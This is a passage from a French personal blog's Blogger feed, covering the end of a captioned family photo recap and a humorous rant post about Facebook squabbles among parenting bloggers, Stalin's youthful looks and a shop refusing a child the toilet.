cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJRV_nClQnQLq004cKrlj4rEGp6xHr9V_ALc3y2FFN6Wa3aVD2rPYB4kFUPjJQ57v419jorqwk5q9VYvFQRcvR6hKWXvFUGkj8Pe30JQt3V4dLnkHKQSn79FLeRTiIxNrZ_mYw-OiYF0\/s1600\/DSC_0102.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJRV_nClQnQLq004cKrlj4rEGp6xHr9V_ALc3y2FFN6Wa3aVD2rPYB4kFUPjJQ57v419jorqwk5q9VYvFQRcvR6hKWXvFUGkj8Pe30JQt3V4dLnkHKQSn79FLeRTiIxNrZ_mYw-OiYF0\/s1600\/DSC_0102.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIncantations\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUhFkmdf-kxVCGcDIj3zbfC2uWUCm61PBxonP6am1MyKst-TpP__R2_0j_ItReHgukDMfGss2j9wwwKWcVgD-vMQhtbPpmWLwO0Hqr4ud3Rcfoj04mN2RtE4pGGGthDrHERPskt5EjAzo\/s1600\/DSC_0120.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUhFkmdf-kxVCGcDIj3zbfC2uWUCm61PBxonP6am1MyKst-TpP__R2_0j_ItReHgukDMfGss2j9wwwKWcVgD-vMQhtbPpmWLwO0Hqr4ud3Rcfoj04mN2RtE4pGGGthDrHERPskt5EjAzo\/s1600\/DSC_0120.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETourbillon capillaire\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KjXzo4S2Uly6tQvp3c51rH5fOzFBfQZEVtdgaLzvnSCsmhBGJ4vtv2ACN2j1UfI-xzli6ey6xJDb5Z-rljuJKF86Daw6Qc4izfJ2l3fX9tHlpMos67LS734Dz1FVOc9mlYXjE9sTd0U\/s1600\/DSC_0147-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KjXzo4S2Uly6tQvp3c51rH5fOzFBfQZEVtdgaLzvnSCsmhBGJ4vtv2ACN2j1UfI-xzli6ey6xJDb5Z-rljuJKF86Daw6Qc4izfJ2l3fX9tHlpMos67LS734Dz1FVOc9mlYXjE9sTd0U\/s1600\/DSC_0147-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGhnnhhnng\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ0KFwsBoC6iHn8UZ1iHuUOo_xcI75PYVFpZdBm35jjj3c4aPRGbzOoS-9G9Wjltb7YNw3_roKoEHQG9FyVgJVHrTZQm0lwzDABMMTjBNUIHpRhqRDDgitqKViQHmWgsgmOHD1AX5gxXE\/s1600\/DSC_0163+%25282%2529-001.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ0KFwsBoC6iHn8UZ1iHuUOo_xcI75PYVFpZdBm35jjj3c4aPRGbzOoS-9G9Wjltb7YNw3_roKoEHQG9FyVgJVHrTZQm0lwzDABMMTjBNUIHpRhqRDDgitqKViQHmWgsgmOHD1AX5gxXE\/s1600\/DSC_0163+%25282%2529-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhLnr_YnwwdSWFQ8uD-eVPgJRK4BZhc9rbaoT7m3njCbHPnA1icPwxBvYx20sfzPWvz7j4irgJ3a99DSVG_B6KgNzi58Xt8O31WusZlVWjT1Jvm0sneqIvsJUNbXS_UWvVcudC-jvu1M\/s1600\/DSC_0190.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuhLnr_YnwwdSWFQ8uD-eVPgJRK4BZhc9rbaoT7m3njCbHPnA1icPwxBvYx20sfzPWvz7j4irgJ3a99DSVG_B6KgNzi58Xt8O31WusZlVWjT1Jvm0sneqIvsJUNbXS_UWvVcudC-jvu1M\/s1600\/DSC_0190.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECombat de doudous phase 1 : intimidation par le regard\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6M4glHe2M6ZIIc69CYDr4j-VGL5WS7OA43eUGl9-n-k2yLyaaklSaFPjbo06CVFwIy7YJ-moOjpPuoB5azYYJ6iouDkYTAFPQEw7bQo-ddf1O_bkEUroE-pSt3YNKDN1J4nmfjX0QfMY\/s1600\/DSC_0234.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6M4glHe2M6ZIIc69CYDr4j-VGL5WS7OA43eUGl9-n-k2yLyaaklSaFPjbo06CVFwIy7YJ-moOjpPuoB5azYYJ6iouDkYTAFPQEw7bQo-ddf1O_bkEUroE-pSt3YNKDN1J4nmfjX0QfMY\/s640\/DSC_0234.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECes cheveux ♥\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigZFaDaacB_7paX7fWGdaFpBCp0eCRvrxpPixCynBS2kFJjXQL11zbi0TjI2wIkYlElHLCYy3R1pjQz3NVqiFA2nExw52Tm43ubwWshOP7lPDsp63GAI50fZXWvd-ZwshQRQrDRq0N-Iw\/s1600\/DSC_0262.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigZFaDaacB_7paX7fWGdaFpBCp0eCRvrxpPixCynBS2kFJjXQL11zbi0TjI2wIkYlElHLCYy3R1pjQz3NVqiFA2nExw52Tm43ubwWshOP7lPDsp63GAI50fZXWvd-ZwshQRQrDRq0N-Iw\/s1600\/DSC_0262.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEnlacés, enchaînés\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMEzzINFKdAT_mP3ptRcz6ykIUdNEcdey0vL0wxGAXmdeevtPymQsPotzeY2b7NrX7XSjxqFa-tL06cpGfghK4VS-jLT2bgQ97XrScwOeB6VZhi9qMmUTUEtID9LET1BX46vBM8c7s3XY\/s1600\/DSC_0276-001.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMEzzINFKdAT_mP3ptRcz6ykIUdNEcdey0vL0wxGAXmdeevtPymQsPotzeY2b7NrX7XSjxqFa-tL06cpGfghK4VS-jLT2bgQ97XrScwOeB6VZhi9qMmUTUEtID9LET1BX46vBM8c7s3XY\/s1600\/DSC_0276-001.JPG\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAilleurs...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2h3-2e8hWy2emi6yNjruXMar-8vWxQhn0SOQ5gdM9PWL9r42ZUeNNIkdqfAsIr2QZK_QaJrOU_VAn2VP53cS3D_PpUv3Q3iDy0CTuKGzaiheiALoB5g6KE5Egsht970Dq_IGsTExnDhY\/s1600\/DSC_0268.JPG\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2h3-2e8hWy2emi6yNjruXMar-8vWxQhn0SOQ5gdM9PWL9r42ZUeNNIkdqfAsIr2QZK_QaJrOU_VAn2VP53cS3D_PpUv3Q3iDy0CTuKGzaiheiALoB5g6KE5Egsht970Dq_IGsTExnDhY\/s1600\/DSC_0268.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOws49K2iayrrXsz1Jvc-UXwifvUppT1XdKd8V702x308FjAB9iujA19zbxBlncNjoYmRUvleBfDMtyBr6crASqrB62k2TjOt7cOyoZD9beaXamGn9yFj8ZFqRkmOOMF1l6BFKjj9At7Q\/s1600\/DSC_0283.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOws49K2iayrrXsz1Jvc-UXwifvUppT1XdKd8V702x308FjAB9iujA19zbxBlncNjoYmRUvleBfDMtyBr6crASqrB62k2TjOt7cOyoZD9beaXamGn9yFj8ZFqRkmOOMF1l6BFKjj9At7Q\/s640\/DSC_0283.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPetite main terreuse\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nEn de moment je traîne pas mal sur mon compte \u003Ca href=\"https:\/\/www.instagram.com\/normalewoman\/\" target=\"_blank\"\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/a\u003E, alors viens donc, tu verra c'est sympatoche.\u003Cbr \/\u003E\nCe mois-ci j'ai d'ailleurs \"participé\" à un challenge photo organisé par le magazine \u003Cb\u003EFlow \u003C\/b\u003E\u003Cspan style=\"font-size: small;\"\u003E(que je n'ai jamais eu entre les mains, mais que tout le monde dit que c'est fabuleux)\u003C\/span\u003E, enfin j'ai fait 10 jours sur 29...\u003Cbr \/\u003E\nJ'avais mal aux doigts !\u003Cbr \/\u003E\nEt la lumière était mauvaise.\u003Cbr \/\u003E\nEt je n'ai pas de smartphone.\u003Cbr \/\u003E\nEt je suis mythomane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7bg__RuWy_FDHKUqD38nhED3pton_j_y3zyTkwZpVoAp841W2isdNDxFgzuvbgvB9QLGgsL_0TXv9C0zYkbM_OV8v7Z_P_l4jS2dz-pCu3UD5RnlRbxB8FO5rYXjv1PHZcFoP-iyIT0M\/s1600\/pixlr.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7bg__RuWy_FDHKUqD38nhED3pton_j_y3zyTkwZpVoAp841W2isdNDxFgzuvbgvB9QLGgsL_0TXv9C0zYkbM_OV8v7Z_P_l4jS2dz-pCu3UD5RnlRbxB8FO5rYXjv1PHZcFoP-iyIT0M\/s640\/pixlr.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMon challenge Flow\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/5609212763448334132\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/02\/le-bilan-du-mois-15-couleurs-dautomne.html#comment-form","title":"15 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/5609212763448334132"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/5609212763448334132"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/02\/le-bilan-du-mois-15-couleurs-dautomne.html","title":"Le bilan du moi(s) #15 : Couleurs d'automne"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8AaZd-TOGWquEv0MnMteGwIBGtnFUOCXQRCf5LIWFYhqITHhkqS9EAR_0Uthu5LmLZg7vNgwI9A6AuxkpSyGppndg2Naw9Kcbq3RHqe5ad_RwpYDIee6UjmlsjwLq09jRjgQikgQWNg4\/s72-c\/spot.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-8739070190971636212"},"published":{"$t":"2016-01-28T21:24:00.003+01:00"},"updated":{"$t":"2016-01-29T23:02:41.417+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beau-Papa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogosphère"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bref"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Céline Dion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fail"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matt Pokora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pipi Caca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Staline"}],"title":{"type":"text","$t":"Ça ne mérite sûrement pas un billet..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nPlein de trucs me trottent dans la tête en ce moment, mais rien qui mériterait que j'en fasse un billet, je crois.\u003Cbr \/\u003E\nAlors j'ai envie de tout balancer en vrac, là comme ça, en te disant de te démerder avec ça...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDes trucs qui me gonflent déjà, bon il y en a plein, je suis du genre facilement gonflée, je suis souvent révoltée, un peu pour rien...mais quand même, merde! Bon, j'aime gueuler quoi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFacebook \u003C\/b\u003Epar exemple, bon ça j'en ferai peut-être un billet, parce que j'ai pas mal de choses à dire, et mon \u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/2014\/11\/jaime-pas-facebooket-puis-cest-tout.html\" target=\"_blank\"\u003E\u003Cb\u003EJ'aime pas Facebook...et puis c'est tout\u003C\/b\u003E\u003C\/a\u003E mériterait bien un tome 2.\u003Cbr \/\u003E\nSérieux Facebook version gens normaux c'était déjà gratiné, mais version blogosphère parentale alors là on atteint des sommets insoupçonnés...\u003Cbr \/\u003E\nJe te jure c'est à base de \u003Ci\u003E\"Elle c'est une connasse!\"\u003C\/i\u003E et de \u003Ci\u003E\"Roh mais pfiou les demandes de likes foutez-vous les au fion!\"\u003C\/i\u003E \u003Cspan style=\"font-size: small;\"\u003E(désolée j'ai l'impression que \u003Ci\u003E\"fion\"\u003C\/i\u003E c'est moins vulgaire que\u003Ci\u003E \"cul\"\u003C\/i\u003E, t'en pense quoi toi?)\u003C\/span\u003E ou encore des\u003Ci\u003E \"J'ai 3 milliards de likes okay? Alors me parle pas péteuse!\"\u003C\/i\u003E...et ce à longueur de journée, et la nuit aussi, ça ne s’arrête jamais, argh!\u003Cbr \/\u003E\nEuh vous savez, dormir c'est sympa aussi...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt je te passe les racontages de vie dans les moindres détails, c'est déjà le cas dans le Facebook normal \u003Cspan style=\"font-size: small;\"\u003E(le Facebook de la vraie vie)\u003C\/span\u003E, mais dans la blogo s'tu veux, tu te rends pas compte, la vie d'une blogueuse c'est foutrement trépidant.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOh mais ohlala! Il y avait un grain de riz dans ma purée chez #Flunch! N'y allez pas!! Empoisonneurs!!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nEt puis le pire c'est que t'as les autres blogueuses qui participent\u003Cspan style=\"font-size: small;\"\u003E (non les vrais gens de la vraie vie ne disent rien eux, et ils ont raison)\u003C\/span\u003E...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMais quelle horreureuuuuh!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nJe lançe une pétition sur le champ!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBrûlons tous les Flunch!!!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nJe leur ai écrit le fond de ma pensée et je ne vais pas en rester là!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOui moi aussi un jour j'avais demandé ma viande bien cuite et je l'ai eu à point!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAlertons les services d'hygiène!!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplO1PzsAKYobcTnyHDftnDrP7e5wXIr0NxdUZcjHXvKWHC-fmwoF5QiCsGjq42oaMl1UkgSSjPoW-QPthIvH39abHJwLRM94zc_PWWjbtoLqgOgug8cBg5DRI2ul9kUUFO6uI5nHIEZQ\/s1600\/huh.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgplO1PzsAKYobcTnyHDftnDrP7e5wXIr0NxdUZcjHXvKWHC-fmwoF5QiCsGjq42oaMl1UkgSSjPoW-QPthIvH39abHJwLRM94zc_PWWjbtoLqgOgug8cBg5DRI2ul9kUUFO6uI5nHIEZQ\/s400\/huh.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nBref, j'en ferais un billet en fait \u003Cspan style=\"font-size: small;\"\u003E(c'était le teaser ça)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSinon tu savais toi que \u003Cb\u003EStaline \u003C\/b\u003Equand il étais jeune, il était pas mal beau gosse?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6-pWxZnHSyv57VxMRMuFnLepQ5bbyMZG-6dCoatGSv-UvoCqVp-KIf00Y77kJvqmaA0Ox3fa3_GaDUGLgtwsKRcDuqa8XnsK0AQWTkfz1LKX1eNTsAnne5jGgWZqBREKRJtS4JbP552s\/s1600\/Staline-jeune.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6-pWxZnHSyv57VxMRMuFnLepQ5bbyMZG-6dCoatGSv-UvoCqVp-KIf00Y77kJvqmaA0Ox3fa3_GaDUGLgtwsKRcDuqa8XnsK0AQWTkfz1LKX1eNTsAnne5jGgWZqBREKRJtS4JbP552s\/s320\/Staline-jeune.jpg\" width=\"237\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nBon il a peut être un léger strabisme, mais quand même hein. C'est sûr que ça change pas le cours de l'histoire, mais moi c'est le genre de truc qui me fait réfléchir.\u003Cbr \/\u003E\n\u003Ci\u003E\"Peut-on être un gros con ET avoir une belle gueule?\"\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa réponse est définitivement oui, bien qu'on ait pas besoin de Staline pour le démontrer... Après on peut aussi être joli et sympa, Matt Pokora par exemple je suis couasiment sûre qu'il est tout-gentil-tout-mignon, je les sens ces choses là.\u003Cbr \/\u003E\nRoh ça va j'ai le droit de faire un peu de philo de comptoir, on papote, on rigole...\u003Cbr \/\u003E\nMais non j'ai pas picolé !...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nL'autre jour avec Pindoulf on est partis tous les deux en virée \u003Cspan style=\"font-size: small;\"\u003E(woohoo!)\u003C\/span\u003E pour acheter des pulls \u003Cspan style=\"font-size: small;\"\u003E(ZzzZZz)\u003C\/span\u003E, parce que c'est l'hiver et que le pauvre est habillé en \u003Ci\u003ETropetit \u003C\/i\u003Edepuis 3 mois.\u003Cbr \/\u003E\nÀ peine arrivés sur le parking qu'il me dit qu'il a une envie pressante \u003Cspan style=\"font-size: small;\"\u003E(la grosse envie, celle qui tâche)\u003C\/span\u003E. Zut de flûte alors, pas de ouaters dans la zone commerciale, alors je vais voir dans le magasin de vêtements pour enfants dans lequel j'avais prévu de faire péter la caisse en achetant non pas 6, non pas 10...mais bien \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2 \u003C\/b\u003E\u003C\/span\u003Epulls (!), et je demande à la vendeuse si on peut utiliser leurs toilettes.\u003Cbr \/\u003E\nEt bah on s'est gentiment fait refouler,\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- Non on peut pas.\u003Cbr \/\u003E\n- Euh mais là on parle de caca hein...\u003Cbr \/\u003E\n- Oui mais non, c'est pas possible, désolée madame.\u003Cbr \/\u003E\n- Bon euh, au revoir... merci.\u003C\/blockquote\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(t'as vu comment je suis pas chiante dans la vraie vie)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(je dis même merci, un peu comme dans cet épisode de \u003Ci\u003EBref.\u003C\/i\u003E dans lequel il se fait agresser dans la rue et qu'il dit \u003Ci\u003E\"Bonne journée\" \u003C\/i\u003Eau gars)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-Mwh2e7A_khyphenhyphen9Ey4Ed1LQhOITh2KvkeNx6ql2_QZeb2BqSqeci2QWerPNXUUTbKiaimepheOnxTLsGmrHVMgH0h3FQIkB_ZBShC3ocpncArJVEwHdnWg5iGCwBZDgFS3CInMIB1_eA\/s1600\/angry-buffy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2y-Mwh2e7A_khyphenhyphen9Ey4Ed1LQhOITh2KvkeNx6ql2_QZeb2BqSqeci2QWerPNXUUTbKiaimepheOnxTLsGmrHVMgH0h3FQIkB_ZBShC3ocpncArJVEwHdnWg5iGCwBZDgFS3CInMIB1_eA\/s320\/angry-buffy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nC'est un peu con ces lois de non-prêt de chiottes dans les magasins, je comprends bien qu'ils veulent pas avoir des latrines d'aire d'autoroute quoi, mais là il voulait faire caca...et puis il est petit...et puis il est mignon.\u003Cbr \/\u003E\nJe n'ai pas acheté mes pulls là-bas du coup, je les ai même pas achetés du tout parce que j'avais oublié de prendre mon portefeuille \u003Cspan style=\"font-size: 